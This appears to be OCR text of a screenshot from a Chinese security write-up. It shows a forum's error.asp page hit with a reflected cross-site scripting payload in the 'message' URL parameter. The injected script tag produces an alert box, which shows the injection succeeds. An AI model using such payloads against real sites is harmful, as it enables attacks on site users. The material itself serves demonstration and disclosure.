 信息提示页面 | 免费ASP论坛|网络社区新选择 - 傲游 [Maxthon]
文件(F) 编辑(E) 查看(V) 收藏(A) 快捷组(G) 选项(O) 工具(T) 窗口(W) 帮助(H)
地址 http://www.team5.cn/error.asp?message=<script>alert('Sniperhg又来跨站咯，小心哦')</script>
飞天论坛 飞天论坛 信息提示... 论坛首页 —...
Microsoft Internet Explorer
Sniperhg又来跨站咯，小心哦
确定
xsstest 隐身 退出
图 2